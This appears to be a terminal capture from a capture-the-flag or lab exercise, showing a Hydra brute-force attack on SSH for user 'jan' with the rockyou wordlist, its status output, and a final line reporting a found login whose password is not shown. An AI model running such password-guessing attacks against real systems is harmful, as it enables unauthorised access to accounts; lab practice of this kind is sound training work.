 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.172.190
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-05 16:38:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
[DATA] attacking ssh://10.10.172.190:22/
[STATUS] 130.00 tries/min, 130 tries in 00:01h, 14344271 to do in 1839:01h, 14 active
[STATUS] 99.33 tries/min, 298 tries in 00:03h, 14344103 to do in 2406:44h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.172.190   login: jan   password: